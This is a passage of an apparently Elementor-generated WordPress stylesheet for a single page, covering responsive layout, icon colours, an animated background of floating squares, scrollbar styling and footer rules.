    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
